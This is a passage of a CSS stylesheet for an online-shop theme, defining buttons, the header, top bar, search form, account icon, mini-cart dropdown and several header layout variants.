     font-weight: 600;
     line-height: 13px;
     padding: 39px 0px 0px 30px;
     transition:         all 0.2s ease-in;
     -moz-transition:    all 0.2s ease-in;
     -webkit-transition: all 0.2s ease-in;
     position: relative;
}

     .button-slider-furniture:hover {
          background: #171016;
     }
     
     .button-slider-furniture:after {
          position: absolute;
          top: 82px;
          left: 30px;
          content: "\f054";
          display: inline-block;
          font: normal normal normal 11px/1 FontAwesome;
     }

.fashion3-slider-button {
     padding: 18px 40px 16px 40px !important;
}

.coffee-button {
	display:inline-block;
	cursor:pointer;
	border: none;
	color:#421206 !important;
	font-size: 12px !important;
	line-height: 1.6;
	font-weight: 600;
	text-transform: uppercase;
	padding: 12px 38px 9px 38px;
	border-radius:         20px;
	-moz-border-radius:    20px;
	-webkit-border-radius: 20px;
	transition:         all 0.2s ease-in;
	-moz-transition:    all 0.2s ease-in;
	-webkit-transition: all 0.2s ease-in;
	background: #fff;
	outline: none;
}

     .coffee-button:hover {
          background: #8d6740;
          color: #fff !important;
     }
     
#main .bakery-button {
     color: #444457 !important;
     background: #fff !important;
     padding: 18px 40px 12px 40px !important;
     margin: 0px !important;
}

     #main .bakery-button:hover {
          color: #fff !important;
          background: #444457 !important;
     }
     
#main .toys2-slider-button {
     padding: 16px 40px 14px 40px !important;
     margin: 0px !important;
     font-size: 13px !important;
     text-transform: none !important;
}

#main .computer6-button {
     padding: 18px 40px 15px 40px !important;
}

#main .computer7-button {
     background: #fff !important;
     color: #000 !important;
}

     #main .computer7-button:hover {
          background: #000 !important;
          color: #fff !important;
     }

/* @end */
	
/* @group 5. Header 
------------------*/

header {
	position: relative;
}

	header .background-header {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: -3;
	}
	
	header .slider-header {
	     position: relative;
	     z-index: 25;
	}
	
	.header-margin-top-20 header {
	     margin-top: 20px;
	}
	
	.header-margin-top-30 header {
	     margin-top: 30px;
	}
	
	.header-margin-top-80 header {
	     margin-top: 80px;
	}
	
/* @end */

/* @group 6. Top Bar */

.top-bar {
     background: url(../img/bg-megamenu.png) bottom left repeat-x;
     padding-bottom: 8px;
     position: relative;
}

     .top-bar-type-3 .top-bar {
          padding-bottom: 6px;
     }

     .top-bar .menu {
          list-style: none;
          padding: 12px 0px 1px 0px;
          margin: 0px;
          float: right;
     }
          
          .top-bar-type-2 .top-bar .menu {
               padding-top: 10px;
               padding-bottom: 3px;
          }
     
          .top-bar .menu li {
               display: inline-block;
               padding: 0px 0px 0px 27px;
          }
          
               .top-bar-type-2 .top-bar .menu li {
                    padding-left: 20px;
               }
          
               .top-bar .menu li a {
                    font-size: 12px;
                    color: #808080;
               }
               
                    .top-bar .menu li a:hover {
                         color: #d9121f;
                    }
               
     #top .top-bar .dropdown {
          margin-top: 12px;
     }
     
          #top .top-bar .dropdown.open .dropdown-menu {
               margin-top: 7px;
          }
     
          .top-bar-type-2 #top .top-bar .dropdown {
               margin-top: 10px;
          }
          
               .top-bar-type-2 #top .dropdown > a:after {
                    margin-top: 5px;
               }
               
     .top-bar-type-4 #top .top-bar form:before {
          content: '';
          width: 1px;
          top: 0;
          bottom: 1px;
          display: block;
          position: absolute;
          background: url(../img/bg-megamenu.png) top left repeat;
          margin-left: -21px;
     }
     
          .top-bar-type-4 #top .top-bar form:first-of-type:before {
               display: none !important;
          }
          
          .top-bar-type-4 #top .top-bar form {
               padding-left: 21px;
          }
          
               .top-bar-type-4 #top .top-bar form:first-of-type {
                    padding-left: 0px;
               }
               
     .top-bar-type-4 .top-bar .menu li {
          padding-left: 40px;
     }
     
          .top-bar-type-4 .top-bar .menu li:first-child {
               padding-left: 0px;
          }
          
          .top-bar-type-4 .top-bar .menu li:before {
               content: '';
               width: 1px;
               top: 0;
               bottom: 1px;
               display: block;
               position: absolute;
               background: url(../img/bg-megamenu.png) top left repeat;
               margin-left: -21px;
          }
          
               .top-bar-type-4 .top-bar .menu li:first-child:before {
                    display: none;
               }

/* @end */

/* @group 7. Top of pages
------------------*/

#top {
	position: relative;
}

     .main-fixed3 #top .pattern {
          padding-bottom: 30px;
     }

     .slider-align-top #top {
          position: absolute;
          width: 100%;
     }

	#top .pattern > .container {
		padding-top: 16px;
		padding-bottom: 40px;
		position: relative;
		z-index: 35;
	}

	#top .background-top {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: -1;
	}
	
	/* @group Currency and Language */

	#top .dropdown {
		display: inline-block;
		vertical-align: top;
		margin: 38px 17px 0px 0px;
	}
	
	     #top .dropdown:last-child {
	          margin-right: 0px;
	     }
	
		#top form {
			display: inline-block;
			vertical-align: top;
		}
		
		#top .dropdown > a {
		     font-size: 12px;
		     line-height: 20px;
		     font-weight: 600;
		}
		
		     #top .dropdown:hover > a {
		          color: #d9121f;
		     }
	
		#top .dropdown > a:before {
			content: '';
			position: absolute;
			width: 100%;
			height: 9px;
			left: 0;
			top: 100%;
			z-index: 3;
		}
		
		#top .dropdown > a:after {
		     content: "\f078";
		     display: inline-block;
		     font: normal normal normal 14px/1 FontAwesome;
		     font-size: 9px;
		     line-height: 9px;
		     text-rendering: auto;
		     -webkit-font-smoothing: antialiased;
		     -moz-osx-font-smoothing: grayscale;
		     transition: all 0.2s ease-in-out;
		     -webkit-transition: all 0.2s ease-in-out;
		     -moz-transition: all 0.2s ease-in-out;
		     color: #d9121f;
		     vertical-align: top;
		     margin: 4px 0px 0px 9px;
		}

		     #top .dropdown:hover > a:after {
		          color: #333;
		     }
		     
		#top .dropdown-menu {
		     right: -55px;
		     left: auto;
		     min-width: 120px;
		     text-align: left;
		}

     	 	#top .dropdown-menu:after {
     	 	     position: absolute;
     	 	     top: -10px;
     	 	     right: 49px;
     	 	     display: inline-block;
     	 	     border-right: 10px solid transparent;
     	 	     border-bottom: 10px solid #ffffff;
     	 	     border-left: 10px solid transparent;
     	 	     content: '';
     	 	     cursor: pointer;
     	 	}
		 		
	/* @end */

	/* @group Logo */
		
	#top .logo {
		padding: 11px 0px 0px 0px;
		margin: 0px;
		line-height: 100%;
		font-size: 100%;
		text-align: center;
	}
	
	/* @end */
	
	/* @group  Search */
	
	#top .search_form {
		margin: 24px 26px 0px 0px;
		padding: 0px;
		display: inline-block;
		vertical-align: top;
		width: 170px;
		position: relative;
	}
	
	     .header-type-2 #top .search_form {
	          width: auto !important;
	          max-width: 270px;
	          display: block;
	     }
	
		#top .search_form input {
			padding: 11px 35px 10px 33px;
			margin: 0px;
			height: 45px;
			width: 100%;
			font-size: 12px;
               border-radius: 6px !important;
		}
		
		     .search-type-2 #top .search_form input {
		          -webkit-box-shadow: inset 0px 2px 2px 1px rgba(0,0,0,0.06);
		          -moz-box-shadow: inset 0px 2px 2px 1px rgba(0,0,0,0.06);
		          box-shadow: inset 0px 2px 2px 1px rgba(0,0,0,0.06);
		     }
		     
		     .search-type-3 #top .search_form input {
		          border-radius: 0px;
		          -webkit-border-radius: 0px;
		          -moz-border-radius: 0px;
		     }
		     
		     .search-type-4 #top .search_form input {
		          border-radius: 8px;
		          -webkit-border-radius: 8px;
		          -moz-border-radius: 8px;
		     }
		     
		     .search-type-5 #top .search_form input {
		          border-radius: 4px;
		          -webkit-border-radius: 4px;
		          -moz-border-radius: 4px;
		     }
		     
		     .search-type-7 #top .search_form input {
		          border-radius: 2px;
		          -webkit-border-radius: 2px;
		          -moz-border-radius: 2px;
		     }
		     
		     .search-type-6 #top .search_form input {
		          -webkit-box-shadow: 1px 1px 2px 0px rgba(255, 255, 255, 0.04), inset 0px 3px 8px 3px rgba(0,0,0,0.3);
		          -moz-box-shadow:    1px 1px 2px 0px rgba(255, 255, 255, 0.04), inset 0px 3px 8px 3px rgba(0,0,0,0.3);
		          box-shadow:         1px 1px 2px 0px rgba(255, 255, 255, 0.04), inset 0px 3px 8px 3px rgba(0,0,0,0.3);
		     }
		
		.search_form .button-search,
		.search_form .button-search2 {
			font-family: FontAwesome;
			position: absolute;
			left: 10px;
			top: 13px;
			cursor: pointer;
			font-size: 16px;
			line-height: 16px;
			font-weight: 400;
			color: #333;
			-webkit-font-smoothing: antialiased;
			-moz-osx-font-smoothing: grayscale;
		}
		
			.search_form .button-search:before,
			.search_form .button-search2:before {
				content: "\f002";
			}
			
	/* @end */

     /* @group Untitled Group */
     
     #top .my-account {
          display: inline-block;
          vertical-align: top;
          width: 45px;
          height: 45px;
          background: #fff;
          border: 1px solid #cccccc;
          border-radius: 100px;
          -webkit-border-radius: 100px;
          -moz-border-radius: 100px;
          text-align: center;
          font-size: 17px;
          transition: all 0.2s ease-in;
          -moz-transition: all 0.2s ease-in;
          -webkit-transition: all 0.2s ease-in;
          padding: 9px 0px 0px 0px;
          margin: 24px 0px 0px 0px;
          font-family: Poppins;
     }
     
          #top .my-account:hover {
               border-color: #d9121f;
               background: #d9121f;
               color: #fff;
          }
          
          .my-account-type-2 #top .my-account {
               border-radius: 0px;
               -webkit-border-radius: 0px;
               -moz-border-radius: 0px;
          }
          
          .my-account-type-3 #top .my-account {
               border-radius: 8px;
               -webkit-border-radius: 8px;
               -moz-border-radius: 8px;
          }
          
          .my-account-type-4 #top .my-account {
               border-radius: 4px;
               -webkit-border-radius: 4px;
               -moz-border-radius: 4px;
          }
          
          .my-account-type-5 #top .my-account {
               border-radius: 2px;
               -webkit-border-radius: 2px;
               -moz-border-radius: 2px;
          }
     
     /* @end */
     
     /* @group Cart block */
	
	#top #cart_block {
		padding: 0px;
		margin: 0;
		display: inline-block;
		vertical-align: top;
	}
	
	     .cart-block-type-4 #top #cart_block {
	          margin-left: 28px;
	     }
	     
	     .cart-block-type-9 #top #cart_block {
	          margin-left: 24px;
	     }
	     
	     .cart-block-type-7 #top #cart_block {
	          margin-left: 24px;
	     }
	     
	     .cart-block-type-8 #top #cart_block {
	          margin-left: 17px !important;
	     }
	     
	     .megamenu-type-8 #top #cart_block {
	          margin-left: 24px;
	     }
	
		#top #cart_block .cart-heading {
			display: inline-block;
			cursor: pointer;
			vertical-align: top;
			transition: all 0.2s ease-in;
			-webkit-transition: all 0.2s ease-in;
			-moz-transition: all 0.2s ease-in;
		}
		
		     .cart-block-type-6 #top #cart_block .cart-heading {
		          border: 1px solid #ccc;
		          padding: 0px 20px 0px 0px;
		          height: 45px;
		     }
		
		     .cart-block-type-2 #top #cart_block .cart-heading {
		          border: 1px solid #ccc;
		          padding: 0px 17px 0px 0px;
		          height: 45px;
		     }
		     
		          .cart-block-type-2 #top #cart_block:hover .cart-heading {
		               background: #d9121f;
		               border-color: #d9121f;
		          }
		          
		     .cart-block-type-9 #top #cart_block .cart-heading {
		          border: 1px solid #ccc;
		          padding: 0px 17px 0px 0px;
		          height: 45px;
		          border-radius: 30px;
		          -webkit-border-radius: 30px;
		          -moz-border-radius: 30px;
		     }
		     
		          .cart-block-type-9 #top #cart_block:hover .cart-heading {
		               background: #d9121f;
		               border-color: #d9121f;
		          }
		          
		     .cart-block-type-8 #top #cart_block .cart-heading {
		          border: 1px solid #ccc;
		          padding: 0px 17px 0px 0px;
		          height: 45px;
		     }
		     
		          .cart-block-type-8 #top #cart_block:hover .cart-heading {
		               background: #d9121f;
		               border-color: #d9121f;
		          }
		          
		     .cart-block-type-7 #top #cart_block .cart-heading {
		          border: 1px solid #ccc;
		          padding: 0px 17px 0px 0px;
		          height: 45px;
		          border-radius: 4px;
		          -webkit-border-radius: 4px;
		          -moz-border-radius: 4px;
		     }
		     
		          .cart-block-type-7 #top #cart_block:hover .cart-heading {
		               background: #d9121f;
		               border-color: #d9121f;
		          }
		          
		     .cart-block-type-4 #top #cart_block .cart-heading {
		          border: 1px solid #ccc;
		          padding: 0px 20px 0px 0px;
		          border-radius: 30px;
		          -webkit-border-radius: 30px;
		          -moz-border-radius: 30px;
		          height: 45px;
		     }
		     
		          .cart-block-type-4 #top #cart_block:hover .cart-heading {
		               background: #d9121f;
		               border-color: #d9121f;
		          }
		
		     #top #cart_block .cart-heading .cart-count {
		          position: absolute;
		          width: 23px;
		          height: 23px;
		          background: #d9121f;
		          color: #fff;
		          text-align: center;
		          padding: 4px 0px 0px 0px;
		          font-size: 10px;
		          font-weight: 600;
		          border-radius: 100px;
		          -webkit-border-radius: 100px;
		          -moz-border-radius: 100px;
		          margin-left: -17px;
		          margin-top: 0px;
		          font-style: normal;
		          transition: all 0.2s ease-in;
		          -moz-transition: all 0.2s ease-in;
		          -webkit-transition: all 0.2s ease-in;
		          z-index: 1;
		     }
		     
		          #top #cart_block:hover .cart-heading .cart-count {
		               background: #333;
		          }
		          
		          .cart-block-type-2 #top #cart_block .cart-heading .cart-count,
		          .cart-block-type-8 #top #cart_block .cart-heading .cart-count,
		          .cart-block-type-3 #top #cart_block .cart-heading .cart-count,
		          .cart-block-type-6 #top #cart_block .cart-heading .cart-count {
		               border-radius: 0px;
		               -webkit-border-radius: 0px;
		               -moz-border-radius: 0px;
		          }
		          
		          .cart-block-type-7 #top #cart_block .cart-heading .cart-count{
		               border-radius: 4px;
		               -webkit-border-radius: 4px;
		               -moz-border-radius: 4px;
		          }
		          
		          .cart-block-type-10 #top #cart_block .cart-heading .cart-count{
		               border-radius: 4px;
		               -webkit-border-radius: 4px;
		               -moz-border-radius: 4px;
		          }
		          
		          .cart-block-type-11 #top #cart_block .cart-heading .cart-count{
		               border-radius: 2px;
		               -webkit-border-radius: 2px;
		               -moz-border-radius: 2px;
		          }
		          
		          .cart-block-type-8 #top #cart_block .cart-heading .cart-count {
		               margin-left: 46px;
		          }
		          
		          .cart-block-type-4 #top #cart_block .cart-heading .cart-count {
		               margin-left: -12px;
		          }
		          
		          .cart-block-type-9 #top #cart_block .cart-heading .cart-count {
		               margin-left: -9px;
		          }
		     
		     #top #cart_block .cart-heading .cart-icon {
		          display: inline-block;
		          vertical-align: top;
		          width: 30px;
		          height: 30px;
		          background: #fff;
		          border: 1px solid #cccccc;
		          border-radius: 100px;
		          -webkit-border-radius: 100px;
		          -moz-border-radius: 100px;
		          text-align: center;
		          transition: all 0.2s ease-in;
		          -moz-transition: all 0.2s ease-in;
		          -webkit-transition: all 0.2s ease-in;
		          padding: 7px ​0px 0px 0p;
		          position: relative;
		     }
		     
		          .cart-block-type-3 #top #cart_block .cart-heading .cart-icon {
		               border-radius: 0px;
		               -webkit-border-radius: 0px;
		               -moz-border-radius: 0px;
		          }
		          
		          .cart-block-type-6 #top #cart_block .cart-heading .cart-icon {
		               border: none;
		               border-radius: 0px;
		               -webkit-border-radius: 0px;
		               -moz-border-radius: 0px;
		               margin: -1px 0px -1px -1px;
		               padding-top: 14px;
		          }
		          
		          .cart-block-type-5 #top #cart_block .cart-heading .cart-icon {
		               border-radius: 8px;
		               -webkit-border-radius: 8px;
		               -moz-border-radius: 8px;
		          }
		          
		          .cart-block-type-10 #top #cart_block .cart-heading .cart-icon {
		               border-radius: 4px;
		               -webkit-border-radius: 4px;
		               -moz-border-radius: 4px;
		          }
		          
		          .cart-block-type-11 #top #cart_block .cart-heading .cart-icon {
		               border-radius: 2px;
		               -webkit-border-radius: 2px;
		               -moz-border-radius: 2px;
		          }
		          		     
		          .cart-block-type-2 #top #cart_block .cart-heading .cart-icon {
		               background: none !important;
		               border: none !important;
		               border-radius: 0px;
		               -webkit-border-radius: 0px;
		               -moz-border-radius: 0px;
		               margin-left: 7px;
		          }
		          
		          .cart-block-type-9 #top #cart_block .cart-heading .cart-icon {
		               background: none !important;
		               border: none !important;
		               border-radius: 0px;
		               -webkit-border-radius: 0px;
		               -moz-border-radius: 0px;
		               margin-left: 15px;
		          }
		          
		          .cart-block-type-8 #top #cart_block .cart-heading .cart-icon {
		               background: none !important;
		               border: none;
		               border-radius: 0px;
		               -webkit-border-radius: 0px;
		               -moz-border-radius: 0px;
		               padding-top: 12px;
		          }
		          
		          .cart-block-type-7 #top #cart_block .cart-heading .cart-icon {
		               background: none !important;
		               border: none !important;
		               border-radius: 0px;
		               -webkit-border-radius: 0px;
		               -moz-border-radius: 0px;
		               margin-left: -1px;
		               margin-right: -6px;
		          }
		          
		          .cart-block-type-4 #top #cart_block .cart-heading .cart-icon {
		               background: none !important;
		               border: none;
		               border-radius: 0px;
		               -webkit-border-radius: 0px;
		               -moz-border-radius: 0px;
		               margin-left: 7px;
		               border-right: 1px solid #ccc;
		               height: 43px;
		          }
		     
		          #top #cart_block .cart-heading .cart-icon img {
		               display: block;
		               left: 50%;
		               margin-left: -8px;
                         margin-top: 5px;
		               position: absolute;
		               transition: all 0.2s ease-in;
		               -moz-transition: all 0.2s ease-in;
		               -webkit-transition: all 0.2s ease-in;
		          }

		               #top #cart_block .cart-heading .cart-icon.cart-icon-no-hover img.cart-icon-standard {
		                    visibility: visible !important;
		                    opacity: 1 !important;
		               }
		          
		               #top #cart_block .cart-heading .cart-icon img.cart-icon-hover {
		                    visibility: hidden;
		                    opacity: 0;
		               }
		               
		                    #top #cart_block .cart-heading .cart-icon.cart-icon-no-hover img.cart-icon-hover {
		                         display: none !important;
		                    }
		               
		               #top #cart_block:hover .cart-heading .cart-icon img.cart-icon-hover {
		                    visibility: visible;
		                    opacity: 1;
		               }
		               
		               #top #cart_block:hover .cart-heading .cart-icon img.cart-icon-standard {
		                    visibility: hidden;
		                    opacity: 0;
		               }
		          
		          #top #cart_block:hover .cart-heading .cart-icon {
		               background: #d9121f;
		               border-color: #d9121f;
		          }
		          
		     #top #cart_block .cart-heading p {
		          display: inline-block;
		          vertical-align: top;
		          margin: 0px;
		          padding: 12px 0px 0px 16px;
		          font-size: 14px;
		          line-height: 22px;
		          transition: all 0.2s ease-in;
		          -moz-transition: all 0.2s ease-in;
		          -webkit-transition: all 0.2s ease-in;
		     }
		     
		          .cart-block-type-5 #main #top #cart_block .cart-heading p strong {
		               font-size: 14px !important;
		          }
		     
		          .cart-block-type-2 #top #cart_block .cart-heading p {
		               padding-left: 1px !important;
		          }
		          
		          .cart-block-type-9 #top #cart_block .cart-heading p {
		               padding-left: 1px !important;
		               padding-top: 11px;
		               padding-right: 4px;
		          }
		          
		          .cart-block-type-8 #top #cart_block .cart-heading p {
		               padding-left: 28px !important;
		               border-left: 1px solid #ccc;
		               height: 43px;
		               margin-left: 8px;
		          }
		          
		          .cart-block-type-7 #top #cart_block .cart-heading p {
		               padding-left: 1px !important;
		               padding-top: 11px;
		          }
		          
		               .cart-block-type-7 #top #cart_block .cart-heading p strong {
		                    font-weight: bold !important;
		               }
		          
		          .cart-block-type-4 #top #cart_block .cart-heading p {
		               padding-top: 11px;
		          }
		     
		          #top #cart_block .cart-heading p strong {
		               font-weight: 600;
		          }
		     
		          #top #cart_block .cart-heading p:after {
		               content: "\f078";
		               display: inline-block;
		               font: normal normal normal 14px/1 FontAwesome;
		               font-size: 10px;
		               text-rendering: auto;
		               -webkit-font-smoothing: antialiased;
		               -moz-osx-font-smoothing: grayscale;
		               transition: all 0.2s ease-in-out;
		               -webkit-transition: all 0.2s ease-in-out;
		               -moz-transition: all 0.2s ease-in-out;
		               color: #d9121f;
		               vertical-align: top;
		               margin: 4px 0px 0px 10px;
		          }
		          
		               .cart-block-type-6 #top #cart_block .cart-heading p:after {
		                    display: none;
		               }
		          
		          #top #cart_block:hover .cart-heading p {
		               color: #d9121f;
		          }
		          
		               #top #cart_block:hover .cart-heading p:after {
		                    color: #333;
		               }

		#top #cart_block .dropdown-menu {
			width: 600px;
			text-align: left;
			padding: 0px;
			right: -45px;
			margin-top: 16px;
			font-size: 13px;
		}
		
		     .standard-body .fixed#top #cart_block .dropdown-menu  {
		          right: -40px;
		     }
		
		     #top #cart_block .dropdown-menu a {
		          font-size: 13px;
		     }
		
			#main #top #cart_block.open > .dropdown-menu {
				margin-top: -4px;
			}
			
			#top #cart_block .dropdown-menu:after {
			  position: absolute;
			  top: -10px;
			  right: 40px;
			  display: inline-block;
			  border-right: 10px solid transparent;
			  border-bottom: 10px solid #ffffff;
			  border-left: 10px solid transparent;
			  content: '';
			}
			
			     .cart-block-type-2 #top #cart_block .dropdown-menu:after {
			          right: 57px;
			     }
			     
			     .cart-block-type-9 #top #cart_block .dropdown-menu:after {
			          right: 61px;
			     }
			     
			     .cart-block-type-8 #top #cart_block .dropdown-menu:after {
			          right: 57px;
			     }
			     
			     .cart-block-type-7 #top #cart_block .dropdown-menu:after {
			          right: 57px;
			     }
			     
			     .cart-block-type-4 #top #cart_block .dropdown-menu:after {
			          right: 60px;
			     }
			     
			     .cart-block-type-6 #top #cart_block .dropdown-menu:after {
			          right: 73px;
			     }
			
			     .standard-body .fixed#top #cart_block .dropdown-menu:after {
			          right: 35px;
			     }
			     
			          .cart-block-type-2 .standard-body .fixed#top #cart_block .dropdown-menu:after {
			               right: 52px;
			          }
			          
			          .cart-block-type-9 .standard-body .fixed#top #cart_block .dropdown-menu:after {
			               right: 56px;
			          }
			          
			          .cart-block-type-8 .standard-body .fixed#top #cart_block .dropdown-menu:after {
			               right: 52px;
			          }
			          
			          .cart-block-type-7 .standard-body .fixed#top #cart_block .dropdown-menu:after {
			               right: 52px;
			          }
			          
			          .cart-block-type-4 .standard-body .fixed#top #cart_block .dropdown-menu:after {
			               right: 55px;
			          }
			          
			          .cart-block-type-6 .standard-body .fixed#top #cart_block .dropdown-menu:after {
			               right: 68px;
			          }
					
					/* @group Content */
					
					.mini-cart-info table {
						border-collapse: collapse;
						width: 100%;
						margin-bottom: 30px;
					}
					
						.mini-cart-info td {
							padding: 10px;
						}
						
							.mini-cart-info .image {
								padding: 30px 10px 0px 30px;
								max-width: 80px;
							}
							
							.mini-cart-info .image img {
								display: block;
							}
							
							.mini-cart-info .name {
								padding: 30px 10px 0px 10px;
								text-align: left;
							}
							.mini-cart-info .quantity {
								text-align: right;
								padding: 30px 10px 0px 10px;
							}
							
							.mini-cart-info td.total {
								text-align: right;
								padding: 30px 10px 0px 10px;
								color: #d9121f;
								font-size: 14px;
								font-weight: 600;
							}
							
							.mini-cart-info .remove {
								text-align: right;
								padding: 30px 30px 0px 10px;
							}
							
							     .mini-cart-info .remove a {
							          color: #bcbbbb;
							          font-size: 16px;
							          font-weight: 600;
							     }
							     
							          .mini-cart-info .remove a:hover {
							               color: #d9121f;
							          }
							
								.mini-cart-info .remove img {
									cursor: pointer;
								}
					
					.mini-cart-total {
						text-align: right;
						background: url(../img/bg-megamenu.png) top left repeat-x;
						margin: 0px;
						padding: 26px 30px 14px 30px;
					}
					
						.mini-cart-total table {
							border-collapse: collapse;
							display: inline-block;
							padding: 0px;
						}
						
							.mini-cart-total td {
							}
							
							     .mini-cart-total td b{
							          font-weight: normal;
							     }
								
								.mini-cart-total td:last-child {
									color: #d9121f;
									font-size: 14px;
									font-weight: 600;
									width: 140px;
								}
					
					#cart_block .empty {
						padding: 70px 20px;
						text-align: center;
					}
					
					#cart_block .checkout {
					     padding: 0px 30px 30px 30px;
					     text-align: right;
					}
					
					     #cart_block .checkout a:last-child {
					          margin-left: 13px;
					     }
									
				/* @end */
					
	/* @end */
			
	/* @group Right */
	
	#top #header-right {
		text-align: right;
	}
	
	/* @end */
		
/* @end */

/* @group Header Type 3 */

.header-type-3 {
     
}

     .header-type-3 #top .pattern > .container {
          padding-bottom: 28px;
     }

     .header-type-3 #header-left {
          display: table-cell;
          width: auto;
          float: none;
          vertical-align: top;
     }
          
          .megamenu-type-8 .header-type-3 #header-left {
               padding-left: 0px;
               padding-right: 0px;
          }
          
          .header-type-3 #header-left .logo {
               text-align: left;
          }
          
     .header-type-3 #header-center {
          display: table-cell;
          width: 100%;
          float: none;
          vertical-align: top;
          position: static;
          padding-top: 30px;
     }
     
          .megamenu-type-8 .header-type-3 #header-center {
               padding-left: 0px;
               padding-right: 0px;
               padding-top: 25px;
          }
     
          .header-type-3 #header-center .megamenu-background,
          .header-type-3 #header-center .overflow-megamenu {
               position: static;
          }
          
          .header-type-3 #header-center .megamenu-background {
               border: none;
          }
          
          .header-type-3 #header-center .megamenu-background > div {
               background: none;
          }
          
               .header-type-3 #header-center .horizontal ul.megamenu > li {
                    margin-right: 20px;
               }
               
                    .megamenu-type-8 .header-type-3 #header-center .horizontal ul.megamenu > li {
                         margin-right: 17px;
                    }
                    
                    .megamenu-type-8 .header-type-3 #header-center .horizontal ul.megamenu > li:last-child {
                         margin-right: 30px;
                    }
                    
                    .megamenu-type-8 .header-type-3 #header-center .horizontal ul.megamenu > li:first-child {
                         margin-left: 30px;
                    }
                    
                    .megamenu-type-8 .header-type-3 #header-center .horizontal ul.megamenu > li.with-sub-menu {
                         margin: -1px 30px -1px -1px;
                         background: #a38d82;
                         transition: all 0.2s ease-in;
                         -moz-transition: all 0.2s ease-in;
                         -webkit-transition: all 0.2s ease-in;
                         padding: 1px 0px;
                    }
                    
                         .megamenu-type-8 .header-type-3 #header-center .horizontal ul.megamenu > li.with-sub-menu:hover {
                              background: #fff;
                         }
                    
                    .body-full-width .header-type-3 #header-center .horizontal ul.megamenu > li {
                         margin-right: 37px;
                    }
               
                    .header-type-3 #header-center .horizontal ul.megamenu > li > a {
                         padding-top: 6px;
                         height: 51px;
                    }
                    
                         .megamenu-type-8 .header-type-3 #header-center .horizontal ul.megamenu > li > a {
                              height: 43px;
                              padding-top: 11px;
                         }
                         
                              .megamenu-type-8 .header-type-3 #header-center .horizontal ul.megamenu > li.with-sub-menu > a {
                                   padding-left: 29px;
                                   padding-right: 29px;
                              }
               
                    .header-type-3 #header-center .horizontal ul.megamenu > li.pull-right,
                    .body-full-width .header-type-3 #header-center .horizontal ul.megamenu > li.pull-right {
                         margin-right: 0;
                    }
     
     .header-type-3 #header-right {
          display: table-cell;
          width: auto;
          float: none;
          vertical-align: top;
          min-width: 330px;
     }
     
          .megamenu-type-8 .header-type-3 #header-right {
               padding-right: 0px;
               padding-left: 0px;
          }
     
          .body-full-width .header-type-3 #header-right {
               min-width: 600px;
          }
     
          .header-type-3 #top .search_form {
               display: inline-block;
               vertical-align: top;
               width: 45px !important;
               height: 45px !important;
               background: #fff;
               border: 1px solid #cccccc;
               border-radius: 100px;
               -webkit-border-radius: 100px;
               -moz-border-radius: 100px;
               text-align: center;
               font-size: 17px;
               transition: all 0.2s ease-in;
               -moz-transition: all 0.2s ease-in;
               -webkit-transition: all 0.2s ease-in;
               padding: 9px 1px 0px 0px;
               margin: 24px 15px 0px 0px !important;
               cursor: pointer;
               font-family: Poppins;
          }
          
               .header-type-3 #top .search_form:hover {
                    border-color: #d9121f;
                    background: #d9121f;
                    color: #fff;
               }
               
               .search-type-3 .header-type-3 #top .search_form {
                    border-radius: 0px;
                    -webkit-border-radius: 0px;
                    -moz-border-radius: 0px;
               }
               
               .megamenu-type-8 .header-type-3 #top .search_form {
                    margin-right: 7px !important;
               }

/* @end */

/* @group Header Type 4 */

.header-type-4 #top .pattern > .container {
     padding-bottom: 21px;
     padding-top: 15px;
}

     .header-type-4 #top .search_form {
          padding-top: 8px;
     }
     
     .megamenu-type-8 .header-type-4 #top .pattern > .container {
          padding-bottom: 35px;
     }

/* @end */

/* @group Header Type 5 */

.header-type-5 #top .logo {
     text-align: left;
}

.header-type-5 #top .search_form {
     width: 270px;
     margin-right: 42px;
}

.header-type-5 #top .my-account {
     margin-left: 22px;
}

/* @end */

/* @group Header Type 7 */

.header-type-7 #top .logo {
     text-align: left;
}

.header-type-7 #top .search_form {
     width: 270px !important;
     margin-right: 15px !important;
     display: inline-block;
}

.header-type-7 #top .pattern > .container {
     padding-top: 5px;
     padding-bottom: 30px;
}

/* @end */

/* @group Header Type 8 */

.header-type-8 #top .logo {
     text-align: left;
}

.header-type-8 #top .search_form {
     display: inline-block;
     vertical-align: top;
     width: 45px !important;
     height: 45px !important;
     background: #fff;
     border: 1px solid #cccccc;
     border-radius: 100px;
     -webkit-border-radius: 100px;
     -moz-border-radius: 100px;
     text-align: center;
     font-size: 17px;
     transition: all 0.2s ease-in;
     -moz-transition: all 0.2s ease-in;
     -webkit-transition: all 0.2s ease-in;
     padding: 9px 1px 0px 0px;
     margin: 24px 7px 0px 0px !important;
     cursor: pointer;
     font-family: Poppins;
}

     .header-type-8 #top .search_form:hover {
          border-color: #d9121f;
          background: #d9121f;
          color: #fff;
     }

/* @end */

/* @group Header Type 9 */

.header-type-9 #top .logo {
     text-align: left;
}

.header-type-9 #top .search_form {
     width: 100% !important;
     max-width: 330px;
     display: block;
}

.header-type-9 .overflow-header-center {
     position: relative;
     margin-left: -30px;
}

.header-type-9 #top #header-center .menu {
     list-style: none;
     margin: 0px;
     padding: 7px 0px 0px 0px;
}

     .header-type-9 #top #header-center .menu li {
          display: inline-block;
          padding: 0px 14px 0px 0px;
     }
     
          .header-type-9 #top #header-center .menu li:last-child {
               padding-right: 0px;
          }

.header-type-9 #top .pattern > .container {
     padding-bottom: 24px;
}

.header-type-9 .overflow-currency-language {
     text-align: right;
}

.header-type-9 #top .dropdown {
     margin-right: 0px;
     margin-left: 17px;
}

.header-type-9 .welcome-text {
     padding-top: 14px;
}

/* @end */

/* @group Header Type 10 */

.header-type-10 #top .pattern > .container {
     padding-top: 0px !important;
     padding-bottom: 0px !important;
}

     .header-type-10 #top .logo {
          padding: 26px 0px 19px 0px;
     }
     
     .header-type-10 #header-center {
          padding-top: 23px;
     }
     
     .header-type-10 #top #cart_block .cart-heading p,
     .header-type-10 #top #cart_block .cart-heading .cart-count {
          display: none;
     }
     
     .header-type-10 #top .search_form,
     .header-type-10 #top .my-account {
          margin: 0px !important;
          width: 60px !important;
          height: 80px !important;
          border-radius: 0px;
          -webkit-border-radius: 0px;
          -moz-border-radius: 0px;
          display: block;
          float: right;
          padding: 27px 0px 0px 0px;
     }
     
     .header-type-10 #top #cart_block {
          display: block;
          float: right;
          height: 80px;
          margin: 0px !important;
     }
     
     .header-type-10 #top #cart_block .cart-heading .cart-icon {
          display: block;
          width: 60px;
